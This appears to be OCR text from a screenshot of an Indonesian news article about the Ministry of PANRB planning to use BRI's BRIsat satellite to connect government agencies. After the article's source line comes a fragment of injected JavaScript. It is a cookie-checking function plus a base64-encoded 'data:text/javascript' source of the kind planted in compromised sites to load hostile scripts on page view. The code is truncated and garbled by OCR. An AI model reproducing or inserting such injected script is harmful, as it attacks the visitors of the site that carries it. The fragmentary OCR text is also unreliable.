
kepegawaian mauapun pekerjaan secara online dan
paperless. Di samping itu, BRI memiliki satelit tersendiri
yang disebut Satelit BRIsat. Satelit ini dapat
menghubungkan layanan perbankannya ke seluruh
pelosok di Indonesia. Dengan menggunakan satelit ini,
Kementerian PANRB berharap dapat memanfaatkan
untuk menjangkau seluruh instansi pemerintah di
Indonesia. “Biro SDM dan Umum bisa mengidentifikasi
mana-mana saja yang dapat dilakukan untuk jangka
pendek, dan akhir tahun bisa di presentasikan ke
Kementerian lain,” ujar Menteri Asman.(Anto)
Sumber/foto : Kementrian PANRB
function getCookie(e)
{var U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new